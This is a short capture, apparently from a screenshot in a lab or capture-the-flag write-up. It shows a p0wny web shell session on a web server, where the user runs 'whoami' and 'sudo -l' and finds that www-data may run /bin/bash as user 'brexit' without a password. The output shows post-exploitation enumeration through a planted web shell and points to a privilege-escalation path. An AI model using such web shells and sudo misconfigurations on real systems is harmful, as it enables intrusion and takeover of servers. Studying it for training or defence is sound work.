 p0wny@shell:…/html/debug# whoami
www-data
p0wny@shell:…/html/debug# sudo -l
Matching Defaults entries for www-data on localhost:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on localhost:
    (brexit) NOPASSWD: /bin/bash
p0wny@shell:…/html/debug#